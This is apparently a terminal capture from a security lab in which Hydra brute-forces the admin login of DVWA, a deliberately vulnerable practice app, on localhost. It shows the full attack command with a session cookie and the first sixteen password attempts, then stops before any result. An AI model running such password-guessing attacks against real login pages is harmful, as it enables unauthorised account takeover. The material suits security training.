 ┌──(user㉿aepetrov)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&passw
ord=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-16 10:19:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSE
SSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)